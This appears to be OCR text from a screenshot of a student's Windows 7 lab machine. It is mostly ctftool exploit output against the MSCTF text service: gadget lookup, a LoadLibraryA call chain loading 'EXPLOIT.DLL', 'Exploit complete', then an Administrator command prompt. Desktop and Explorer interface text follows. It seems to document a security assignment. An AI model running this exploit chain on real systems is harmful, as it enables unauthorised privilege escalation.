 C:\Users\Student\Downloads\ctftool\ctftool.exe
Failed to query SOFTWARE\Microsoft\Windows NT\CurrentVersion, 0x2
Guessed msvcrt => C:\Windows\system32\msvcrt.DLL
Found Gadget 48895C... in module msvcrt at offset 0xca70
C:\Windows\system32\msvcrt.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\msvcrt.DLL->.text->PointerToRawData is 0x000800
C:\Windows\system32\kernel32.DLL->.data->VirtualAddress is 0x10a000
Command succeeded, stub created
Dumping Marshal Parameter 3 (Base 007AAE78, Type 0x106, Size 0x18, Offset 0x40)
000000: 4d e7 c6 71 28 0f d8 11 a8 2a 00 06 5b 84 43 5c  M..q(....*..[.C\
000010: 0a 00 00 00 56 eb 04 00                          ....V...
Marshalled Value 3, COM {71C6E74D-0F28-11D8-A82A-00065B84435C}, ID 10, Timestamp
0x4eb56
0x7fefe3f0000
0x778d0000
0x7fefe660000
Guessed msctf => C:\Windows\system32\msctf.DLL
Gadget 488b41... not found in module msctf
C:\Windows\system32\msctf.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\msctf.DLL->.text->PointerToRawData is 0x000400
0x778d0000
Guessed kernel32 => C:\Windows\system32\kernel32.DLL
C:\Windows\system32\kernel32.DLL is a 64bit module.
kernel32!LoadLibraryA@0x78d20000+0x16510
The CFG call chain is built, writing in parameters...
Writing in the payload path "C:\WINDOWS\TEMP\EXPLOIT.DLL"...
0
Guessed combase => combase.DLL
Gadget 488b49... not found in module combase
Failed to lookup .text property.
Failed to lookup .text property.
Payload created and call chain ready, get ready...
Exploit complete.
ctf> Message Received:
hwnd: 00000000
wParam: 0x2
lParam: 0x1
time: 0x526aa
pt: 977 653
Administrator: C:\Windows\SysWOW64\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
w7-student\student
C:\Windows\system32>
COMODO
Secure
0 B/s 0 B/s
0 0 0
Search Assignment Screenshots
New folder
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Screenshot 1
Screenshot 2
2 items
Windows 7
Build 7601
This copy of Windows is not genuine
EN
3:56 PM
11/11/2019